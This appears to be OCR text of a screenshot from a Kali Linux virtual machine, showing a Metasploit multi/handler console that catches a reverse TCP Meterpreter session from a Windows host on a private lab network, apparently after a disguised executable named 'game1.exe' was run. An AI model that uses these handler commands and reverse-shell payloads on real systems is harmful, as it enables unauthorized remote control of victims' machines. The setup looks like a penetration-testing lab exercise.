 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Applications Places Terminal Wed 14:54 1
root@kali: /home/harry/Desktop
File Edit View Search Terminal Help
game1.exe
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.226.100
LHOST => 192.168.226.100
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.226.100:4444
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.226.132
[*] Meterpreter session 1 opened (192.168.226.100:4444 -> 192.168.226.132:49972) at 202
0-09-02 14:53:24 +0530
sessionsInterrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN16\Administrator @ WIN16 192.168.226.100:4444
-> 192.168.226.132:49972 (192.168.226.132)
msf5 exploit(multi/handler) >
To direct input to this VM, click inside or press Ctrl+G.
2:54 PM
02/09/2020